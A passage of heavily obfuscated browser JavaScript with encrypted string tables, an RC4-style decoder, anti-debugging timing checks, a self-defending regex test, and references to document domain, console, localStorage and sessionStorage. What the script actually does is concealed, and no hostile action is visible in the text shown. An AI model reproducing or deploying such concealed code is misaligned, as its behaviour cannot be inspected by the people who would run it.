tH(tL);},'nlwIK':tO(0x17c),'TRJrH':'WONcSq','XKDuc':tO(0x263),'yazcr':tO(0x159),'bTVUw':tO(0x28a),'EpZPe':'WRe','KfSXH':tO(0x234),'SvgbB':tO(0x18e),'LHNGQ':tO(0x1f6),'CZCfu':tO(0x255),'ftYsV':tO(0x235),'HBlza':tO(0x27b),'hZOMU':'DCoA','GkcwL':tO(0x1cb),'guyWc':'cmoVymktWRldISkWWRaBfa','IDLbH':'Awa','UWVRw':tO(0x24c),'NlbnQ':tO(0x27a),'cCCwH':'W505','Jsvbv':tO(0x242),'igCws':tO(0x265),'irQJJ':tO(0x290),'EOLLP':tO(0x282),'eWVme':tO(0x1f1),'ZJKFj':tO(0x2b9),'mDSgB':tO(0x227),'KyfCu':tO(0x147),'aFotc':tO(0x1ae),'cMHXd':tO(0x1fe),'DYwoX':tO(0x19a),'cfYBz':tO(0x2d4),'GrsTY':'pH/dIhW','atkGB':'WQWR','cxFdg':tO(0x15a),'yaJpL':tO(0x192),'fNsPk':'jIpcNG','QkdGX':'W7u','oUVaq':tO(0x142),'SlGgo':tO(0x1e5),'UyKcH':tO(0x1b3),'RmWse':'W6lcVG','cicQr':tO(0x15b),'fubIq':'WP4','vFwBK':tO(0x280),'hNCCi':tO(0x2a4),'uQJkg':tO(0x21f),'GXmiA':tO(0x1b9),'enSsL':function(tH,tL){return tH+tL;},'ntMwI':function(tH,tL){return tH+tL;},'pTPKy':function(tH,tL){return tH+tL;},'KgUsr':function(tH,tL){return tH+tL;},'EXbIl':function(tH,tL){return tH+tL;},'ECZlu':function(tH,tL){return tH+tL;},'WsFKm':function(tH,tL){return tH+tL;},'NRDBS':function(tH,tL){return tH+tL;},'rwJcx':function(tH,tL){return tH+tL;},'CVREf':tO(0x2bd),'jJEkA':tO(0x1b0),'OzeCa':function(tH,tL,tW){return tH(tL,tW);},'ZKUND':'RX3E','owYXc':tO(0x1c2),'pkFkf':tO(0x287),'sCxga':tO(0x2a9),'VmmHk':function(tH,tL,tW){return tH(tL,tW);},'BfjeQ':function(tH,tL,tW){return tH(tL,tW);},'zUDCL':function(tH,tL,tW){return tH(tL,tW);},'UkOBg':function(tH,tL,tW){return tH(tL,tW);},'zwDEL':function(tH,tL,tW){return tH(tL,tW);},'gAmsi':function(tH,tL,tW){return tH(tL,tW);},'MyaPw':'Ajiv','Lnyfk':function(tH,tL,tW){return tH(tL,tW);},'KELuz':'b&^#','TkWez':function(tH,tL,tW){return tH(tL,tW);},'UYGNR':tO(0x2ba),'UCkFr':function(tH,tL,tW){return tH(tL,tW);},'OkjPE':function(tH,tL,tW){return tH(tL,tW);}};function tZ(tH){var tL=tO,tW=[];for(var tA=0x0,tE=tH['length'];tA<tE;tA++){if(tf[tL(0x2de)](tf['rQlcI'],tL(0x211)))tW[tL(0x179)](String['fromCharCode'](tf[tL(0x14a)](tf['VHolh'](tH['charAt'](tA)[tL(0x11a)](0x0),0x4),0x70)-0x4));else return _0x226dab(_0x2454a4)[_0x342ad6[_0x552234(0x3b,tf[tL(0x1de)])]];}return tW['join']('');}var tz=0x0,th=tz,tM=tz,tY=tz,tN=tz,tm,tC=tz,tu=tz,ty=0x3;function tl(tH,tL){var tW=tO,tA={'DzEWs':tW(0x169),'LCfbO':function(tb,tB){return tb%tB;},'WTggQ':function(tb,tB){return tb<tB;},'NtZUI':function(tb,tB){return tb+tB;},'UBOnT':function(tb,tB){return tb^tB;}},tE=tL[tW(0x18a)](tH,tH),tV=ti(),tj=function(tb){var tB=tW,tv={'CcZRv':tB(0x1ce)};return tA[tB(0x212)]==='JgQOX'?(ti['prototype'][ti[tB(0x2cc)][tE][0x0]]=+new ti[(tB(0x2cc))][tE][0xd](),tV[tb]):_0x3be7a8(_0x74908)[_0x4484f7[_0x503e78(0x31,tv['CcZRv'])]];};return tl=function(tb,tB){var tv=tW,tD={'EnING':function(tS,tk){var to=av;return tf[to(0x239)](tS,tk);},'KqVUJ':function(tS,tk){return tS-tk;},'Bzscl':tv(0x2c2),'enOeS':function(tS,tk){return tf['ONSio'](tS,tk);},'IGNGk':function(tS,tk){var to=tv;return tf[to(0x20a)](tS,tk);},'gVOyI':function(tS,tk){return tS*tk;},'BFVYT':function(tS,tk){return tS-tk;},'PsmkD':function(tS,tk){return tS+tk;},'gOYXZ':function(tS,tk){return tS+tk;},'FyyYV':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','Gbnnh':function(tS,tk){return tS%tk;},'wKjTb':tf[tv(0x222)],'kXQtp':function(tS,tk){var to=tv;return tf[to(0x1b7)](tS,tk);},'EABlX':function(tS,tk){return tS!==tk;}};tb=tf[tv(0x1b7)](tb,0x24);var tg=tj(tb);if(tl[tE]===undefined){var tI=ti[tv(0x2cc)][tE];tC=!tC?(--ty,0x1):tC,tN=!tN?(--ty,(tI[0xe](tI[0x19],tI[0x2b])[tI[0x28]][tI[0x2b]]+tE)[tI[0x20]](0x9)-0x28):tN,tu=!tu?(--ty,tf[tv(0x1fb)](tl,ar)[tI[0x20]](tY+0xf)-0xa):tu;var ts=tV[tI[0x1e]],tF=function(tS){var tk=tv,to={'sNpQZ':function(P1,P2){return P1+P2;},'TuSyf':function(P1,P2){return tD['KqVUJ'](P1,P2);}};if(tD[tk(0x151)]('eWvrZ',tD[tk(0x1f2)])){for(var tX,te,tp=tE,tG=tE,tr=tp+tF,tU=0x0,tK=0x0,tq=(function(){return++th,th%ts?th:(function(){var P1=av,P2={'bsJXq':function(P3,P4){return P3!=P4;},'gvLav':function(P3,P4){return P3+P4;}};return tM=th,tY++,to[P1(0x22c)](tl,tp)[tI[0x20]](tY+0xf)-0xa!=0x0&&+new tI[0xd]()-ti[P1(0x2cc)][tI[0x0]]<ts*0xe?(ts=!tC||!tN||!tu?th:ts,(function(){var P3=P1;return P2[P3(0x1ac)](P2[P3(0x146)](tI[0xe](tI[0x19],tI[0x2b])[tI[0x28]][tI[0x2b]],tE)[tI[0x20]](0x9)-0x28,0x0)?(ts=ty?th:ts,th):tI[0x2c](th%ts);}())):tI[0x2c](to[P1(0x11c)](ts,tV[tI[0x1e]]));}());}());te=tS['charAt'](tK++);~te&&(tX=tU%(!tq?tq:tD[tk(0x206)](tM+(ts-0x8a),ts))?tD[tk(0x2a2)](tD[tk(0x29b)](!tq?tq:tD[tk(0x206)](tM+tD[tk(0x23f)](ts,0x86),ts),!tq?tq:tD[tk(0x1f5)](tM,ts-0x86)%ts),tX)+te:te,tU++%(!tq?tq:(tM+(ts-0x8a))%ts))&&(tp+=tr[tI[0x20]](tD['gOYXZ'](tK,!tq?tq:(tM+(ts-0x84))%ts))-(!tq?tq:tD['gOYXZ'](tM,ts-0x84)%ts)!=(!tq?tq:(tM+(ts-0x8e))%ts)&&tq?tI[0x15](0xff&tX>>(tD[tk(0x2a2)](-(!tq?tq:(tM+(ts-0x8c))%ts),tU)&(!tq?tq:(tM+(ts-0x88))%ts))):tI[0x2c](tU))){te=tD[tk(0x11f)][tI[0x27]](tq?te:!tq?tq:tD['Gbnnh'](tM+(ts-0x84),ts));}for(var tw=0x0,P0=tp[tI[0x1e]];tw<P0;tw++){if(tD[tk(0x29e)]===tk(0x22e))tG+=tI[0x29]+tD[tk(0x1f5)](tI[0x2a],tp[tI[0x20]](tw)[tI[0x1f]](0x10))[tk(0x18a)](-0x2);else return tD[tk(0x151)](_0x5c1c7a,null)&&_0x498807!==void 0x0&&tD[tk(0x151)](_0x4c3488,'');}return tI[0x1a](tG);}else return _0x254734;},tR=function(tS,tk){var to=tv;if(to(0x119)!==to(0x119))return _0xac0296[_0x2b322b[_0x597454(0xa5,to(0x248))]];else{var tX,te,tp=[],tG=0x0,tr=tE;for(tX=0x0,tS=tF(tS);tX<0x100;tX++)tp[tX]=tX;for(tX=0x0;tX<0x100;tX++)tG=tA[to(0x2ac)](tG+tp[tX]+tk[tI[0x20]](tX%tk[tI[0x1e]]),0x100),te=tp[tX],tp[tX]=tp[tG],tp[tG]=te;tX=0x0,tG=0x0;for(var tU,tK=0x0;tK<tS[tI[0x1e]]&&(tK%0x2==0x0||tA[to(0x256)](tK,0x3e7));tK=(tU=tK)+0x1){tG=(tG+tp[tX=tA['NtZUI'](tX,0x1)%0x100])%0x100,te=tp[tX],tp[tX]=tp[tG],tp[tG]=te,tr+=tI[0x15](tA['UBOnT'](tS[tI[0x20]](tK),tp[(tp[tX]+tp[tG])%0x100]));}return tr;}};tl[tE]=tR,tH=arguments;}var tn=tV[0x0],tT=tf[tv(0x22a)](tb,tn),td=tH[tT];if(!td){if(ti[tE]===undefined){if('qsYcF'!==tv(0x267))(function(tS){var tk=tv,to={'PvaBK':function(tK,tq,tw){return tK(tq,tw);},'weARv':tk(0x269),'ksTKh':function(tK,tq){return tK(tq);},'eBsVO':function(tK,tq){return tK+tq;},'Gwhws':function(tK,tq){return tK+tq;}},tX=[0x1,0x0,0x0],te=function(){var tK=tk;return tK(0x27f)!=='TyaLS'?tK(0x214):_0x3d6587[_0x52692e[to[tK(0x2d7)](_0x2f4d85,0x4b,to[tK(0x136)])]];},tp=ti[tk(0x2cc)][tE],tG=tV[tp[0x1e]];function tr(tK){var tq=tk;for(var tw=0x0,P0=tX[tp[0x1e]];tw<P0;tw++){tX[tp[0x25]](tp[0x13](tp[0x17]())),P0=tX[tp[0x1e]];}return to[tq(0x294)](tK,tX[0x0]);}function tU(tK){var tq=tk,tw={'BJuoe':function(P0,P1,P2){return P0(P1,P2);},'ynuzB':tq(0x22d)};if(tD['EnING'](tq(0x1a1),tq(0x156))){if(tD['kXQtp'](+new tp[0xd](),ti[tq(0x2cc)][tp[0x0]])>tD[tq(0x2a2)](tG,0xe))return tD[tq(0x1c4)](tq(0x264),'VUdJq')?_0x5613c1(_0x225dc1)[_0x5ba9dc[tw[tq(0x12c)](_0x280151,0x6e,'FZcF')]]:(tp[0x2c](),tr(tS));if(!tp[0x16](~tK))return tK;return tp[0x2c](),tr(tS);}else return _0x279572[_0x28e094[_0x40f1d7(0x69,tw['ynuzB'])]];}return function(){var tK=new tp[0x1b](to['eBsVO'](tp[0x23],tp[0x21])),tq=tK[tp[0x26]](to['Gwhws'](te,tE))?--tX[0x1]:--tX[0x0];return tU(tq);};}(tl)(),ti[tE]=tB);else return _0x3467f9(_0x34dbe7)[_0x3f1b93[_0x358ce9(0x67,'WnbQ')]];}tg=tl[tE](tg,tB),tH[tT]=tg;}else tg=td;return tg;},tf[tW(0x20e)](tl,tH,tL);}function ti(){var tH=tO,tL={'AkPUV':function(tj,tb){var tB=av;return tf[tB(0x148)](tj,tb);}},tW=[tH(0x286),tf['nlwIK'],tH(0x1bb),tf[tH(0x281)],tH(0x205),'oq',tf[tH(0x1c7)],tf[tH(0x225)],tf[tH(0x2c3)],'WP7cSG','xW',tH(0x121),tH(0x2bf),tf['EpZPe'],tH(0x1e9),tf['KfSXH'],tH(0x2cf),tH(0x129),'WPG','Eb0GWRJcQ3BcMmkDBM0','AG',tf[tH(0x12f)],'hq','W7RcMYBcI8kEWP3cHq',tH(0x160),'WPe',tH(0x283),'W5hcJa','W58',tH(0x1c1),tf[tH(0x2b5)],'AmoW',tf['CZCfu'],tH(0x1a5),'W5ddHSolySksE8kitmkFo2pcLxK0vCoLW5zUzuemW5JcGSoJW5GUqmkOuq1HW5RcLXBdLmkPACkrWOldNCkbW6RcVIn5itWMW5KFE1ODW6vDW5xdOCkric0TW5/cKXtcMa',tH(0x144),tf[tH(0x127)],'cq','t0z7W4hdQgqgirZdV3WnbLJdSa9Ip8kDCa',tH(0x2db),tH(0x24d),tH(0x190),tf[tH(0x1ea)],tH(0x257),tf['hZOMU'],'DG',tH(0x1cc),tf['GkcwL'],'mW',tf[tH(0x261)],tf[tH(0x183)],tH(0x1e8),tH(0x14f),'pW','bW',tf[tH(0x2c0)],tH(0x158),tf[tH(0x231)],tf[tH(0x24b)],'xq',tH(0x216),tH(0x2ca),tH(0x1f7),tf[tH(0x275)],tH(0x12e),tf[tH(0x14d)],'W4ddPhVcJW',tf['irQJJ'],tf[tH(0x25f)],tH(0x1bd),'tq',tf[tH(0x25d)],tf['ZJKFj'],tH(0x2dc),tH(0x149),tH(0x20b),'W7y',tf[tH(0x1a9)],tH(0x13d),'WRq','dW','BG',tH(0x1e4),'aNu',tH(0x134),tH(0x2d0),tH(0x13c),tH(0x2c8),tH(0x2c6),tf[tH(0x21b)],tf[tH(0x23c)],tH(0x1d8),tH(0x111),tH(0x252),tH(0x2a3),tH(0x2df),tf[tH(0x296)],'W4y',tH(0x16c),'rG',tf[tH(0x1a2)],'bq',tf[tH(0x203)],'gG',tH(0x219),tH(0x1af),'zCom',tH(0x270),tH(0x2da),tf[tH(0x153)],tH(0x2d1),'pmk9W7q3bG',tH(0x244),tf[tH(0x1d7)],tH(0x185),tH(0x1f0),tf[tH(0x1fd)],'sW','aG',tf[tH(0x15f)],tf[tH(0x1c0)],tf['QkdGX'],tH(0x259),tf[tH(0x233)],tf[tH(0x162)],'fCon','W4ZcNSo1jf8',tH(0x14e),tH(0x181),'WQ0',tH(0x1b6),'WRu',tf[tH(0x18f)],tH(0x279),'sq',tH(0x1a3),'mG',tf[tH(0x223)],tf['cicQr'],'zW',tH(0x280),'cG'],tA=tW[0x0][tH(0x18a)](0x1,0x1),tE=[tH(0x11e),tf[tH(0x1ee)],tH(0x240),'W6DodSkg','WQmF','sq',tH(0x1a3),'mG',tH(0x274),tH(0x15b),'zW',tf['vFwBK'],'cG',tQ[String['fromCharCode'](0x44,0x61,0x74,0x65)],tQ[String[tH(0x174)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],tQ[String[tH(0x174)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tH(0x174)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tH(0x174)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tQ[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],tQ[String[tH(0x174)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tH(0x174)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tQ[String[tH(0x174)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tQ[String[tH(0x174)](0x4d,0x61,0x74,0x68)][String[tH(0x174)](0x72,0x6f,0x75,0x6e,0x64)],tQ[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tQ[String[tH(0x174)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[tH(0x174)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],tQ[String[tH(0x174)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],tQ[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[tH(0x174)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],tQ[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tQ[String[tH(0x174)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[tH(0x174)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],tQ[String[tH(0x174)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],tQ[String[tH(0x174)](0x52,0x65,0x67,0x45,0x78,0x70)],tQ[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tH(0x174)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tQ[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tH(0x174)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],String[tH(0x174)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[tH(0x174)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[tH(0x174)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[tH(0x174)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[tH(0x174)](0x20),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[tH(0x174)](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x70,0x75,0x73,0x68),String[tH(0x174)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[tH(0x174)](0x76,0x61,0x6c,0x75,0x65),String[tH(0x174)](0x25),String[tH(0x174)](0x30,0x30),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),function(tj){var tb=tH,tB={'pLKoB':tb(0x175)};if(tb(0x266)==='KaPYy')return tL[tb(0x2a7)](_0x14663f,_0x7514f8);else{var tv=ti['prototype'][tA];try{tv[0x11][tv[0x24]](tv[0x18],tv[0x22],tv[0x22]);}catch(tD){}try{if(tf[tb(0x12a)]===tb(0x28e))return _0xc174de[_0x41a82f[_0x4fadf1(0x54,tB[tb(0x224)])]];else tv[0x1c][tv[0x24]](tv[0x14],tv[0x22],tv[0x22]);}catch(tg){}return tv[0x16][tb(0x2cc)][tA]=tA,tj;}}],tV=function(){var tj=tH;return tf[tj(0x17f)]!=='rKWPy'?_0x4ce2e3(_0x4624a3)[_0x535f77[_0x13868b(0x5c,tj(0x16e))]]:(ti[tj(0x2cc)][tA]=tE,ti[tj(0x2cc)][ti[tj(0x2cc)][tA][0x0]]=+new ti[(tj(0x2cc))][tA][0xd](),tW);};return(ti=tV)();}return function(tH,tL){var tW=tO,tA=tH(),tE=parseInt;function tV(tj,tb){return tl(tf['odEME'](tb,0x50),tj);}while(!![]){try{if(tf[tW(0x26e)]===tf['GXmiA'])return _0x5ae5bc(_0x3316c9)[_0x32f9f9[_0x120893(0x8d,tf[tW(0x131)])]];else{if(tf[tW(0x2de)](tf[tW(0x288)](tf[tW(0x2c5)](tf['fSmZC'](tf[tW(0x22a)](tf[tW(0x288)](tf[tW(0x2dd)](tf[tW(0x10f)](tf['odEME'](tf['EXbIl'](tf[tW(0x14a)](tf['ECZlu'](tf[tW(0x18c)](tf['vFIlA'](tf[tW(0x133)](tf[tW(0x184)](tf['fSmZC'](tf[tW(0x26a)](tf[tW(0x26a)](tf[tW(0x288)](tE(tV(tW(0x2d8),-0x2b),0x10)+tE(tV('2WOt',-0x1f),0x10)+tE(tV(tW(0x292),-0x18),0x10)+tE(tV(tW(0x229),-0x17),0x10),tE(tV('HGVl',-0x13),0x10))+tE(tV(tf[tW(0x21e)],-0xc),0x10)+tE(tV(tf[tW(0x26d)],-0xb),0x10),tE(tf['NexLT'](tV,'GApP',-0x3),0x10)),tf['NexLT'](tE,tf[tW(0x180)](tV,tW(0x1dd),0x1),0x10)),tE(tV('iDdu',0x7),0x10)),tE(tf['NexLT'](tV,tf[tW(0x172)],0x9),0x10)),tE(tV(tW(0x19d),0xd),0x10)),tE(tV(tf[tW(0x19c)],0xe),0x10))+tE(tV(tf[tW(0x1ff)],0xf),0x10)+tf[tW(0x20e)](tE,tV(tf['sCxga'],0x10),0x10)+tE(tV(tW(0x221),0x18),0x10),tf[tW(0x20e)](tE,tV(tW(0x165),0x20),0x10))+tE(tf[tW(0x20e)](tV,tW(0x1b5),0x23),0x10),tE(tV(tW(0x14c),0x24),0x10))+tf[tW(0x180)](tE,tf['VmmHk'](tV,tW(0x230),0x25),0x10)+tE(tV('rYBH',0x29),0x10),tE(tV(tW(0x217),0x2a),0x10)),tE(tV(tW(0x16b),0x2c),0x10))+tE(tf[tW(0x123)](tV,'FunB',0x2e),0x10)+tE(tf[tW(0x123)](tV,'5@37',0x30),0x10),tf[tW(0x196)](tE,tf[tW(0x278)](tV,tW(0x273),0x32),0x10)),tE(tV(tW(0x1bf),0x36),0x10)),tf['NexLT'](tE,tV(tW(0x12d),0x3c),0x10))+tf['zUDCL'](tE,tf[tW(0x195)](tV,'o^Aw',0x3e),0x10)+tE(tV(tW(0x1ed),0x41),0x10),tf[tW(0x220)](tE,tV(tf[tW(0x272)],0x42),0x10)),tf[tW(0x220)](tE,tV(tW(0x1d3),0x43),0x10))+tE(tf[tW(0x2aa)](tV,tW(0x26f),0x44),0x10),tE(tV(tW(0x13a),0x4b),0x10)),tf['OzeCa'](tE,tV(tW(0x27c),0x4f),0x10))+tE(tf['UkOBg'](tV,tf['KELuz'],0x50),0x10),tE(tV(tW(0x2b6),0x52),0x10))+tE(tf[tW(0x1cf)](tV,tf[tW(0x2e3)],0x57),0x10)+tf[tW(0x1a0)](tE,tf[tW(0x138)](tV,tW(0x29c),0x5b),0x10),tL))break;}}catch(tj){}tA[tW(0x179)](tA['shift']());}}(ti,0xd5d3d),tl;}(window),aI,as={'pn':ag(0x83,aD(0x1a7)),'gn':ag(0x96,aD(0x191)),'vn':ag(0x32,aD(0x299)),'dn':ag(0xa3,aD(0x2a5)),'yn':ag(0x65,aD(0x188)),'mn':ag(0x95,aD(0x17a)),'xn':ag(0xa2,aD(0x2b6)),'Sn':ag(0x55,'TT3S'),'bn':ag(0x2a,'bzu&'),'Rn':ag(0xa1,aD(0x1d0)),'wn':ag(0x4f,aD(0x1db)),'En':ag(0x25,aD(0x2d8)),'Tn':ag(0x81,aD(0x260)),'Un':ag(0x45,aD(0x1b0)),'On':ag(0x85,'KuGP'),'Cn':ag(0xa6,'!D47'),'In':ag(0x2d,aD(0x2c4)),'Ln':ag(0x30,aD(0x16f))},aF={'An':ag(0x34,aD(0x167)),'jn':ag(0x6c,aD(0x25b)),'Pn':ag(0x39,aD(0x229)),'kn':ag(0x71,aD(0x2c7)),'Nn':ag(0x87,'yKzZ'),'_n':ag(0x3c,aD(0x154)),'pn':ag(0x36,'Yuk3'),'Mn':ag(0x63,aD(0x141)),'Hn':ag(0x25,aD(0x2d8)),'Fn':ag(0x81,aD(0x260))},aR={'Fn':ag(0x87,aD(0x28d)),'Dn':ag(0x75,aD(0x230)),'Hn':ag(0x32,aD(0x299)),'Vn':ag(0x55,aD(0x268)),'Kn':ag(0x2e,aD(0x137)),'Xn':ag(0x70,aD(0x165)),'Jn':ag(0x4d,aD(0x1e1)),'qn':ag(0x30,aD(0x16f)),'Gn':ag(0x39,aD(0x229)),'zn':ag(0xa2,aD(0x2b6)),'Wn':ag(0x8b,'c9t7'),'An':ag(0x5b,'rK1K'),'Bn':ag(0x4f,'L!2%'),'Qn':ag(0x83,aD(0x1a7)),'$n':ag(0x48,aD(0x1eb)),'Zn':ag(0x66,aD(0x15c))},an={'jn':ag(0x45,aD(0x1b0)),'Hn':ag(0x6f,aD(0x2a6)),'Vn':ag(0x2a,aD(0x2b7)),'An':ag(0x96,aD(0x191)),'Yn':ag(0x71,aD(0x2c7)),'nt':ag(0x34,aD(0x167)),'tt':ag(0x3e,aD(0x2d5))},aT={'jn':ag(0x32,aD(0x299)),'Hn':ag(0x56,aD(0x21c)),'Vn':ag(0x26,aD(0x2e0)),'rt':ag(0x25,aD(0x2d8))},ad={'et':ag(0xa8,'oueQ'),'jn':ag(0x25,aD(0x2d8)),'Hn':ag(0x2e,aD(0x137)),'Vn':ag(0x5b,aD(0x21d)),'ut':ag(0x4d,'GApP'),'Pn':ag(0x66,aD(0x15c)),'kn':ag(0x36,aD(0x161)),'it':ag(0x96,aD(0x191)),'Mn':ag(0x39,aD(0x229)),'seed':ag(0x56,aD(0x21c))},aS={'ot':ag(0x2d,aD(0x2c4)),'Vn':ag(0x3e,aD(0x2d5)),'ft':ag(0x50,aD(0x1be)),'ct':ag(0x6c,aD(0x25b)),'lt':ag(0x99,aD(0x18b)),'Pn':ag(0x2a,aD(0x2b7)),'Mn':ag(0x4f,aD(0x1db)),'st':ag(0x3c,aD(0x154)),'ht':ag(0x7d,'OsvA'),'gt':ag(0x8f,aD(0x126)),'vt':ag(0x25,'p1j&')},ak={'Pn':ag(0x9b,aD(0x13a)),'kn':ag(0x50,aD(0x1be)),'I':ag(0x4f,aD(0x1db)),'Mn':ag(0x71,aD(0x2c7))},ao={'Vn':ag(0x26,aD(0x2e0))},aX={'dt':ag(0xa3,'mOFF'),'yt':ag(0xa1,aD(0x1d0)),'Vn':ag(0x32,aD(0x299)),'xt':ag(0xab,aD(0x29c))},ae={'St':ag(0x77,aD(0x168)),'bt':ag(0x33,aD(0x13f)),'A':ag(0x46,'UY3R'),'Rt':ag(0x5d,aD(0x19d)),'U':ag(0x5f,'CxWh'),'l':''},ap=a2[ag(0x7a,aD(0x217))](),aG={'wt':as[ag(0xa9,'9IQw')]+ap},ar={'Et':as[ag(0xa9,aD(0x21a))]+ ++ap,'Tt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ut':as[ag(0xa9,'9IQw')]+ ++ap,'Ot':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ct':as[ag(0xa9,'9IQw')]+ ++ap,'It':as[ag(0xa9,aD(0x21a))]+ ++ap,'Lt':a2[ag(0x2f,aD(0x2b8))](),'t':ag(0x42,aD(0x209)),'At':ag(0x51,aD(0x1dd)),'jt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Pt':as[ag(0xa9,aD(0x21a))]+ ++ap,'kt':as[ag(0xa9,'9IQw')]+ ++ap,'Nt':as[ag(0xa9,aD(0x21a))]+ ++ap,'_t':as[ag(0xa9,aD(0x21a))]+ ++ap,'Mt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ht':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ft':as[ag(0xa9,aD(0x21a))]+ ++ap,'Dt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Vt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Kt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Xt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Jt':as[ag(0xa9,aD(0x21a))]+ ++ap,'qt':as[ag(0xa9,'9IQw')]+ ++ap,'Gt':as[ag(0xa9,aD(0x21a))]+ ++ap,'zt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Wt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Bt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Qt':as[ag(0xa9,aD(0x21a))]+ ++ap,'$t':as[ag(0xa9,aD(0x21a))]+ ++ap,'Zt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Yt':as[ag(0xa9,'9IQw')]+ ++ap,'nr':as[ag(0xa9,aD(0x21a))]+ ++ap,'tr':as[ag(0xa9,aD(0x21a))]+ ++ap,'rr':as[ag(0xa9,aD(0x21a))]+ ++ap,'er':as[ag(0xa9,aD(0x21a))]+ ++ap,'ur':as[ag(0xa9,'9IQw')]+ ++ap},aU={'ir':ag(0x59,aD(0x25e)),'cr':ag(0x80,aD(0x1da)),'ar':ag(0x82,'&OjO'),'lr':ag(0x5e,aD(0x1c2)),'sr':ag(0x86,aD(0x1bf)),'hr':ag(0x7c,aD(0x16b))},aK={'A':ag(0x38,aD(0x292)),'bt':ag(0xa0,'b&^#'),'U':ag(0x94,aD(0x26f)),'pr':0x3e8,'gr':ag(0x74,aD(0x14c))},aq={'vr':ag(0x9f,'Y9Qa'),'dr':0x3e8,'yr':0x2710,'mr':ag(0x68,aD(0x221)),'Sr':[]},aw={'br':ag(0x25,'p1j&'),'F':as[ag(0x53,aD(0x247))]+ ++ap,'Rr':as[ag(0x53,aD(0x247))]+ ++ap},t0={'F':as[ag(0x53,aD(0x247))]+ ++ap,'Rr':as[ag(0x53,aD(0x247))]+ ++ap,'wr':0x3e8,'Er':0x3e8,'Tr':0x3e8},t1={'Ur':as[ag(0x89,aD(0x124))]+ ++ap},t2=ab[as[ag(0x44,'AuZd')]],t3=ab[as[ag(0xa9,'9IQw')]],t4=ab[as[ag(0x6d,aD(0x170))]],t5=ab[as[ag(0x57,'iDdu')]],t6=ab[as[ag(0xb1,aD(0x25c))]],t7=ab[as[ag(0x53,aD(0x247))]],t8=ab[as[ag(0x91,'4mFc')]],t9=ab[as[ag(0x4a,aD(0x1dc))]],ta=ab[as[ag(0x89,'fHEV')]];function tt(tQ){var tO=aD,tf={'YtlWn':function(tY,tN,tm){return tY(tN,tm);},'sstRk':function(tY,tN){return tY*tN;}},tZ=0x19660d,tz=0x3c6ef35f,th=J[tf[tO(0x22b)](ag,0x2b,tO(0x177))][ag(0x98,tO(0x186))](0x2,0x20),tM=(tf['sstRk'](tZ,tQ)+tz)%th;return tM>>>0x0;}function tP(tQ){var tO=aD,tf={'fqYfr':tO(0x114)};return J[ag(0x6b,tf[tO(0x1c3)])][ag(0x3a,tO(0x28c))](a3(tQ));}function tJ(){var tQ=aD,tO={'YUSRI':function(tf,tZ){return tf(tZ);}};return J[ag(0x6b,tQ(0x114))][ag(0x3a,tQ(0x28c))](tO[tQ(0x2d9)](a3,ab[as[ag(0x27,tQ(0x1fa))]]));}function tc(tQ,tO,tf,tZ,tz){var th=aD,tM={'lxOqz':function(tC,tu,ty){return 